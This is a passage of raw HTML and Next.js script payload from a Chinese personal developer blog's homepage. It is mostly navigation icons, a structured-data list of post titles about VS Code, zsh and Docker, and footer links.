3h5v4h2v-4h7v-6h-7v-2zM6 6h11.17l1 1l-1 1H6V6zm12 10H6.83l-1-1l1-1H18v2z"></path></svg><span>文稿</span></a><span class="mx-4 hidden select-none lg:inline"> · </span></li><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="/notes"><svg width="1em" height="1em" viewBox="0 0 512 512" class="w-6 h-6"><path fill="currentColor" d="M512 0C460.22 3.56 96.44 38.2 71.01 287.61c-3.09 26.66-4.84 53.44-5.99 80.24l178.87-178.69c6.25-6.25 16.4-6.25 22.65 0s6.25 16.38 0 22.63L7.04 471.03c-9.38 9.37-9.38 24.57 0 33.94c9.38 9.37 24.59 9.37 33.98 0l57.13-57.07c42.09-.14 84.15-2.53 125.96-7.36c53.48-5.44 97.02-26.47 132.58-56.54H255.74l146.79-48.88c11.25-14.89 21.37-30.71 30.45-47.12h-81.14l106.54-53.21C500.29 132.86 510.19 26.26 512 0z"></path></svg><span>手记</span></a><span class="mx-4 hidden select-none lg:inline"> · </span></li><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="/timeline"><svg width="1em" height="1em" viewBox="0 0 512 512" class="w-6 h-6"><path fill="currentColor" d="M504 255.531c.253 136.64-111.18 248.372-247.82 248.468c-59.015.042-113.223-20.53-155.822-54.911c-11.077-8.94-11.905-25.541-1.839-35.607l11.267-11.267c8.609-8.609 22.353-9.551 31.891-1.984C173.062 425.135 212.781 440 256 440c101.705 0 184-82.311 184-184c0-101.705-82.311-184-184-184c-48.814 0-93.149 18.969-126.068 49.932l50.754 50.754c10.08 10.08 2.941 27.314-11.313 27.314H24c-8.837 0-16-7.163-16-16V38.627c0-14.254 17.234-21.393 27.314-11.314l49.372 49.372C129.209 34.136 189.552 8 256 8c136.81 0 247.747 110.78 248 247.531zm-180.912 78.784l9.823-12.63c8.138-10.463 6.253-25.542-4.21-33.679L288 256.349V152c0-13.255-10.745-24-24-24h-16c-13.255 0-24 10.745-24 24v135.651l65.409 50.874c10.463 8.137 25.541 6.253 33.679-4.21z"></path></svg><span>度过的时光呀</span></a><span class="mx-4 hidden select-none lg:inline"> · </span></li><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="/friends"><svg width="1.25em" height="1em" viewBox="0 0 640 512" class="w-6 h-6"><path fill="currentColor" d="M192 256c61.9 0 112-50.1 112-112S253.9 32 192 32S80 82.1 80 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C51.6 288 0 339.6 0 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zM480 256c53 0 96-43 96-96s-43-96-96-96s-96 43-96 96s43 96 96 96zm48 32h-3.8c-13.9 4.8-28.6 8-44.2 8s-30.3-3.2-44.2-8H432c-20.4 0-39.2 5.9-55.7 15.4c24.4 26.3 39.7 61.2 39.7 99.8v38.4c0 2.2-.5 4.3-.6 6.4H592c26.5 0 48-21.5 48-48c0-61.9-50.1-112-112-112z"></path></svg><span>朋友们</span></a><span class="mx-4 hidden select-none lg:inline"> · </span></li><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="/thinking"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" class="w-6 h-6"><path fill="currentColor" d="M1 11h3v2H1v-2m3.9-7.5L3.5 4.9L5.6 7L7 5.6L4.9 3.5M13 1h-2v3h2V1m7 10v2h3v-2h-3M10 22c0 .6.4 1 1 1h2c.6 0 1-.4 1-1v-1h-4v1m9.1-18.5L17 5.6L18.4 7l2.1-2.1l-1.4-1.4M18 12c0 2.2-1.2 4.2-3 5.2V19c0 .6-.4 1-1 1h-4c-.6 0-1-.4-1-1v-1.8c-1.8-1-3-3-3-5.2c0-3.3 2.7-6 6-6s6 2.7 6 6m-2 0c0-2.21-1.79-4-4-4s-4 1.79-4 4s1.79 4 4 4s4-1.79 4-4Z"></path></svg><span>写下一点思考</span></a><span class="mx-4 hidden select-none lg:inline"> · </span></li><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="/projects"><svg width="1em" height="1em" viewBox="0 0 22 22" class="w-6 h-6"><path fill="currentColor" d="M6 22a3 3 0 0 1-3-3c0-.6.18-1.16.5-1.63L9 7.81V6a1 1 0 0 1-1-1V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v1a1 1 0 0 1-1 1v1.81l5.5 9.56c.32.47.5 1.03.5 1.63a3 3 0 0 1-3 3H6m-1-3a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1c0-.21-.07-.41-.18-.57l-2.29-3.96L14 17l-5.07-5.07l-3.75 6.5c-.11.16-.18.36-.18.57m8-9a1 1 0 0 0-1 1a1 1 0 0 0 1 1a1 1 0 0 0 1-1a1 1 0 0 0-1-1Z"></path></svg><span>看看我做些啥</span></a><span class="mx-4 hidden select-none lg:inline"> · </span></li><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="/says"><svg width="1.13em" height="1em" viewBox="0 0 576 512" class="w-6 h-6"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92c-13.4 30.2-35.5 54.2-35.8 54.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25c32.2 15.7 70.3 25 111.3 25c114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92c0-66.9-53.5-124.2-129.3-148.1c.9 6.6 1.3 13.3 1.3 20.1c0 105.9-107.7 192-240 192c-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25c21.8 12.7 52.1 25 88.7 25c3.2 0 6.1-1.9 7.3-4.8c1.3-2.9.7-6.3-1.5-8.7c-.3-.3-22.4-24.2-35.8-54.5z"></path></svg><span>记录下一言</span></a><span class="mx-4 hidden select-none lg:inline"> · </span></li><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="https://travel.moe/go.html"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="1em" height="1em" fill="currentColor" class="w-6 h-6"><path d="M3.91762 8.0366C3.32984 9.23328 3 10.5792 3 11.9999C3 16.9704 7.02944 20.9999 12 20.9999C13.4216 20.9999 14.7684 20.6696 15.9657 20.081C16.8385 20.4544 17.6848 20.6991 18.4564 20.762C19.3582 20.8356 20.3 20.6665 20.9818 19.9847C21.7339 19.2325 21.8625 18.1689 21.7279 17.1727C21.6052 16.2638 21.2481 15.2537 20.726 14.2114C20.9051 13.503 21 12.7619 21 11.9999C21 7.02929 16.9706 2.99986 12 2.99986C11.2389 2.99986 10.4987 3.09454 9.79103 3.27318C8.7474 2.7498 7.73605 2.39172 6.8261 2.26834C5.82897 2.13315 4.76406 2.26128 4.01121 3.01413C3.3287 3.69664 3.16001 4.63956 3.2341 5.54233C3.29752 6.315 3.54313 7.16247 3.91762 8.0366ZM5.3224 5.96574C5.2734 5.75321 5.24204 5.55715 5.2274 5.37873C5.17928 4.79243 5.31727 4.53649 5.42543 4.42834C5.54452 4.30925 5.84797 4.15403 6.55739 4.25021C6.75482 4.27698 6.96951 4.32189 7.2 4.38547C6.50364 4.82527 5.87203 5.35784 5.3224 5.96574ZM19.6124 16.803C19.6751 17.0316 19.7195 17.2445 19.7459 17.4404C19.8416 18.1485 19.6865 18.4515 19.5676 18.5705C19.4595 18.6785 19.204 18.8163 18.6189 18.7686C18.4419 18.7542 18.2475 18.7233 18.0368 18.675C18.6427 18.1268 19.1736 17.4971 19.6124 16.803ZM15.8812 17.8264C14.2046 16.9482 12.2571 15.5026 10.3752 13.6207C8.4954 11.741 7.05092 9.79561 6.17241 8.12028C7.06357 6.78465 8.40124 5.77312 9.96933 5.29866C10.6108 5.10457 11.2923 4.99986 12 4.99986C15.866 4.99986 19 8.13386 19 11.9999C19 12.7083 18.8951 13.3904 18.7006 14.0325C18.2261 15.5991 17.2155 16.9356 15.8812 17.8264ZM13.6052 18.8152C13.0901 18.9359 12.5528 18.9999 12 18.9999C8.13401 18.9999 5 15.8658 5 11.9999C5 11.4476 5.06377 10.9109 5.18429 10.3963C6.14883 11.913 7.43475 13.5087 8.96096 15.0349C10.489 16.563 12.0868 17.8502 13.6052 18.8152Z"></path></svg><span>跃迁</span></a></li></ul></div><div class="mt-24 flex justify-center gap-4"><div><button class="select-none cursor-default items-center justify-center rounded-lg py-2 px-3 text-sm outline-offset-2 transition active:transition-none text-zinc-100 hover:contrast-[1.10] active:contrast-125 font-semibold disabled:cursor-not-allowed disabled:bg-accent/40 disabled:opacity-80 disabled:dark:text-zinc-50 dark:text-neutral-800 center flex gap-2 bg-red-400" tabindex="0">喜欢本站 <i class="i-mingcute-heart-fill"></i> <span style="opacity:1;transform:none"></span></button></div><div><button class="select-none cursor-default items-center justify-center rounded-lg py-2 px-3 text-sm outline-offset-2 transition active:transition-none bg-accent text-zinc-100 hover:contrast-[1.10] active:contrast-125 font-semibold disabled:cursor-not-allowed disabled:bg-accent/40 disabled:opacity-80 disabled:dark:text-zinc-50 dark:text-neutral-800 center flex gap-2" tabindex="0">订阅<i class="i-material-symbols-notifications-active"></i></button></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Blog","name":"レムりん","url":"https://remrin.dev","description":"唯有孤独永恒","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"publisher":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"image":{"@type":"ImageObject","url":"https://remrin.dev/home-og"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://remrin.dev"},"keywords":["Dev","Develop"]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"BlogPosting","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"headline":"提问的艺术","image":[],"name":"提问的艺术","url":"https://remrin.dev/notes/7","datePublished":"2025-05-16T06:08:08.526Z"}},{"@type":"ListItem","position":2,"item":{"@type":"BlogPosting","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"headline":"修复 远程主机不满足运行VS Code服务器的先决条件","image":[],"name":"修复 远程主机不满足运行VS Code服务器的先决条件","url":"https://remrin.dev/posts/dev/vscode-remote-fix","datePublished":"2025-05-09T09:20:23.929Z"}},{"@type":"ListItem","position":3,"item":{"@type":"BlogPosting","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"headline":"oh-my-zsh中的 git 别名","image":[],"name":"oh-my-zsh中的 git 别名","url":"https://remrin.dev/notes/6","datePublished":"2024-06-26T10:58:39.815Z"}},{"@type":"ListItem","position":4,"item":{"@type":"BlogPosting","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"headline":"在 MacOS 中搭建 独立Linux 开发环境","image":[],"name":"在 MacOS 中搭建 独立Linux 开发环境","url":"https://remrin.dev/posts/linux/dev-env","datePublished":"2024-06-23T09:17:16.573Z"}},{"@type":"ListItem","position":5,"item":{"@type":"BlogPosting","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"headline":"Vercel 开源替代品","image":[],"name":"Vercel 开源替代品","url":"https://remrin.dev/notes/5","datePublished":"2024-06-17T06:07:24.195Z"}},{"@type":"ListItem","position":6,"item":{"@type":"BlogPosting","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"headline":"使用 Cloudflare Workers 自建 Docker 镜像源","image":[],"name":"使用 Cloudflare Workers 自建 Docker 镜像源","url":"https://remrin.dev/posts/dev/docker","datePublished":"2024-06-10T11:03:20.644Z"}},{"@type":"ListItem","position":7,"item":{"@type":"BlogPosting","author":{"@type":"Person","name":"レムりん","url":"https://remrin.dev"},"headline":"折腾一下博客","image":[],"name":"折腾一下博客","url":"https://remrin.dev/posts/blog/1","datePublished":"2024-06-01T15:14:41.921Z"}}]}</script><!--$--><!--/$--></main><footer data-hide-print="true" class="relative z-[1] mt-32 border-t border-x-uk-separator-opaque-light bg-[var(--root-bg)] py-6 text-base-content/80 dark:border-uk-separator-opaque-dark"><div class="px-4 sm:px-8"><div class="relative mx-auto max-w-7xl lg:px-8"><div class="relative"><div class="space-x-0 space-y-3 md:space-x-6 md:space-y-0"><div class="flex items-center gap-4 md:inline-flex"><b class="inline-flex items-center font-medium">关于<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="ml-2 inline -rotate-90 select-none"><path d="M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z" fill="currentColor"></path></svg></b><span class="space-x-4 text-neutral-content/90"><a class="link-hover link" href="/about-site">关于本站</a><a class="link-hover link" href="/about">关于我</a></span></div><div class="flex items-center gap-4 md:inline-flex"><b class="inline-flex items-center font-medium">更多<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="ml-2 inline -rotate-90 select-none"><path d="M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z" fill="currentColor"></path></svg></b><span class="space-x-4 text-neutral-content/90"><a class="link-hover link" href="/timeline">时间线</a><a class="link-hover link" href="/friends">友链</a><a class="link-hover link" target="_blank" href="https://status.remrin.dev/status/main">监控</a><a class="link-hover link" target="_blank" href="https://nezha.remrin.dev">探针</a><a class="link-hover link" target="_blank" href="https://dashboard.openpanel.dev/share/overview/HrDSLV">统计</a></span></div><div class="flex items-center gap-4 md:inline-flex"><b class="inline-flex items-center font-medium">联系<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="ml-2 inline -rotate-90 select-none"><path d="M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z" fill="currentColor"></path></svg></b><span class="space-x-4 text-neutral-content/90"><a class="link-hover link" href="/message">写留言</a><a class="link-hover link" target="_blank" href="/cdn-cgi/l/email-protection#a9c0e9dbccc4dbc0c787cdccdf">发邮件</a><a class="link-hover link" target="_blank" href="https://github.com/xgenya">GitHub</a></span></div><div class="flex items-center gap-4 md:inline-flex"><b class="inline-flex items-center font-medium">其他<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="ml-2 inline -rotate-90 select-none"><path d="M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z" fill="currentColor"></path></svg></b><span class="space-x-4 text-neutral-content/90"><a class="link-hover link" target="_blank" href="https://remrin.bearblog.dev/blog/">极简博客</a><a class="link-hover link" target="_blank" href="https://wakatime.com/@xgenya">WakaTime</a></span></div></div></div><div class="mt-12 space-y-3 text-center md:mt-6 md:text-left"><div><span>© <!-- -->2020-2026<!-- --> </span><a href="/">レムりん</a><span>.</span><span><span class="select-none whitespace-pre opacity-50"> <!-- -->|<!-- --> </span><a href="/feed" target="_blank" rel="noreferrer">RSS</a><span class="select-none whitespace-pre opacity-50"> <!-- -->|<!-- --> </span><a href="/sitemap.xml" target="_blank" rel="noreferrer">站点地图</a><span class="select-none whitespace-pre opacity-50 inline"> <!-- -->|<!-- --> </span><span><button>订阅</button></span><span class="select-none whitespace-pre opacity-50 hidden md:inline"> <!-- -->|<!-- --> </span></span><span class="mt-3 block md:mt-0 md:inline">Stay hungry. Stay foolish.</span></div><div><span class="my-3 block md:my-0 md:inline">Powered by<!-- --> <a class="link-hover link" target="_blank" href="https://github.com/mx-space">Mix Space</a><span class="mx-1">&amp;</span><div role="note" class="inline-block"><a class="cursor-help" target="_blank" href="https://github.com/innei/Shiro">白い</a></div>.</span><span class="select-none whitespace-pre opacity-50 hidden md:inline"> <!-- -->|<!-- --> </span><a class="link-hover link" target="_blank" rel="noreferrer" href="https://icp.gov.moe/?keyword=20240128">萌 ICP 备 20240128 号</a><span class="select-none whitespace-pre opacity-50 inline"> <!-- -->|<!-- --> </span><div class="inline-flex items-center gap-2"><span class="cursor-pointer">正在被<!-- --> <span><span style="opacity:1;transform:none">0</span></span> <!-- -->人看爆</span><i class="i-mingcute-question-line cursor-help"></i></div></div></div><div class="mt-6 block text-center md:absolute md:bottom-0 md:right-0 md:mt-0"><div class="relative inline-block"><div class="inline-flex rounded-full border border-zinc-200 p-[3px] dark:border-zinc-700"><button aria-label="Switch to light theme" type="button" class="rounded-inherit inline-flex h-[32px] w-[32px] items-center justify-center border-0 text-current"><svg class="h-4 w-4 text-current" fill="none" height="24" shape-rendering="geometricPrecision" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" width="24"><circle cx="12" cy="12" r="5"></circle><path d="M12 1v2"></path><path d="M12 21v2"></path><path d="M4.22 4.22l1.42 1.42"></path><path d="M18.36 18.36l1.42 1.42"></path><path d="M1 12h2"></path><path d="M21 12h2"></path><path d="M4.22 19.78l1.42-1.42"></path><path d="M18.36 5.64l1.42-1.42"></path></svg></button><button aria-label="Switch to system theme" class="rounded-inherit inline-flex h-[32px] w-[32px] items-center justify-center border-0 text-current" type="button"><svg class="h-4 w-4 text-current" fill="none" height="24" shape-rendering="geometricPrecision" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" width="24"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><path d="M8 21h8"></path><path d="M12 17v4"></path></svg></button><button aria-label="Switch to dark theme" class="rounded-inherit inline-flex h-[32px] w-[32px] items-center justify-center border-0 text-current" type="button"><svg fill="none" height="24" shape-rendering="geometricPrecision" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" width="24" class="h-4 w-4 text-current"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"></path></svg></button></div></div></div></div></div></footer></div><h2 id="radix-_R_gdabrbH1_" class="hidden">Search</h2><div class="fixed inset-y-0 right-0 w-[var(--removed-body-scroll-bar-size)]"></div><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-6b54ba2b5540db4d.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n5:I[27517,[],\"ClientPageRoot\"]\n6:I[98685,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"8261\",\"static/chunks/8261-1becbda72535455a.js\",\"7446\",\"static/chunks/app/(app)/(home)/page-c3e4c49ba4363c7a.js\"],\"default\"]\n7:I[40973,[],\"OutletBoundary\"]\n9:I[23032,[],\"AsyncMetadataOutlet\"]\nb:I[40973,[],\"ViewportBoundary\"]\nd:I[40973,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[1502,[\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"8681\",\"static/chunks/8681-1456225f33e4cb2e.js\",\"6495\",\"static/chunks/6495-c80693ab026b2c31.js\",\"4219\",\"static/chunks/app/global-error-ea79a45721413802.js\"],\"default\"]\n11:I[87104,[],\"\"]\n12:I[61126,[],\"\"]\n1d:I[78463,[\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"4345\",\"static/chunks/app/not-found-30ecbae24c541004.js\"],\"MotionButtonBase\"]\n1e:I[31527,[\"7177\",\"static/chunks/app/layout-b49398db3c6d72e2.js\"],\"InitInClient\"]\n1f:I[25784,[],\"IconMark\"]\n:HL[\"/_next/static/css/044299f3b9c80ff5.css\",\"style\"]\n:HL[\"/_next/static/media/4c9affa5bc8f420e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/848e1041de3b4d06-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/08b4f43aa77ec1d1.css\",\"style\"]\n:HL[\"/_next/static/css/b1c22bb3fa8ad9ad.css\",\"style\"]\n:HL[\"/_next/static/css/73e8c3b3df602e89.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"63ed1GDOrC0tfBM3tRjPW\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(app)\",{\"children\":[\"(home)\",{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/044299f3b9c80ff5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(app)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/08b4f43aa77ec1d1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b1c22bb3fa8ad9ad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/73e8c3b3df602e89.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L3\"]}],{\"children\":[\"(home)\",[\"$\",\"$1\",\"c\",{\"children\":[null,\"$L4\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$L5\",null,{\"Component\":\"$6\",\"searchParams\":{},\"params\":{}}],null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[[\"$\",\"$L11\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L12\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"html\",null,{\"children\":[\"$\",\"body\",null,{\"suppressHydrationWarning\":true,\"className\":\"__variable_e2b71d m-0 h-full p-0 font-sans\",\"children\":[\"$\",\"div\",null,{\"data-theme\":true,\"children\":[\"$\",\"div\",null,{\"className\":\"min-h-[500px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"center fixed inset-0 flex flex-col space-y-6\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"size-[400px]\",\"viewBox\":\"0 0 800 600\",\"children\":[[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"a\",\"children\":[\"$\",\"path\",null,{\"d\":\"M380.857 346.164c-1.247 4.651-4.668 8.421-9.196 10.06-9.332 3.377-26.2 7.817-42.301 3.5s-28.485-16.599-34.877-24.192c-3.101-3.684-4.177-8.66-2.93-13.311l7.453-27.798a6.948 6.948 0 0 1 6.088-5.13c6.755-.61 20.546-.608 41.785 5.087s33.181 12.591 38.725 16.498a6.948 6.948 0 0 1 2.705 7.488l-7.452 27.798z\"}]}]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(-1.985 567.955 108.804)\",\"children\":[[\"$\",\"circle\",null,{\"cx\":572.859,\"cy\":108.803,\"r\":90.788}],[\"$\",\"circle\",null,{\"cx\":548.891,\"cy\":62.319,\"r\":13.074,\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"translate(2.999)\"}],[\"$\",\"circle\",null,{\"cx\":591.743,\"cy\":158.918,\"r\":7.989,\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"translate(-2.999)\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"d\":\"M476.562 101.461c-30.404 2.164-49.691 4.221-49.691 8.007 0 6.853 63.166 12.408 141.085 12.408s141.085-5.555 141.085-12.408c0-3.378-15.347-4.988-40.243-7.225\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"d\":\"M483.985 127.43c23.462 1.531 52.515 2.436 83.972 2.436 36.069 0 68.978-1.19 93.922-3.149\",\"opacity\":0.5}]]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"m518.071 245.375-.002 21.206M508.129 255.977l19.881.002\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"m154.549 231.391.002 21.207M144.609 241.996l19.881-.002\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M320.135 132.746v21.206M310.194 143.349h19.881\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M200.67 483.11v21.206M210.611 493.713H190.73\"}]}]]}],[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"children\":[[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M432.173 380.52v11.31M426.871 386.175h10.603\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M489.555 299.765v8.359M485.636 303.945h7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M231.468 291.009v8.36M227.55 295.189h7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M244.032 547.539v8.359M247.95 551.719h-7.837\"}]}],[\"$\",\"g\",null,{\"style\":{\"transformOrigin\":\"0 0\"},\"children\":[\"$\",\"path\",null,{\"d\":\"M186.359 406.967v8.359M190.277 